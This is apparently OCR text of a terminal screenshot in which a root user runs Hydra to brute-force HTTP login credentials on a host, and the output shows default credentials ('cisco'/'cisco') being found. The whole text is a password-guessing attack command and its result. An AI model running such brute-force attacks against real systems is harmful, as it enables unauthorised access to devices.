 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
01:39 root@L'Amore:~ $hydra -L /root/Desktop/isafe -P /root/Desktop/isafe http://33
.1.1.254
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2016-06-20 01:42:48
[WARNING] The service http has been replaced with http-head and http-get, using by
default GET method. Same for https.
[WARNING] You must supply the web page as an additional option or via -m, default p
ath set to /
[DATA] 16 tasks, 1 server, 121 login tries (l:11/p:11), ~7 tries per task
[DATA] attacking service http-get on port 80
[80][www] host: 33.1.1.254 login: cisco password: cisco
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
01:43 root@L'Amore:~ $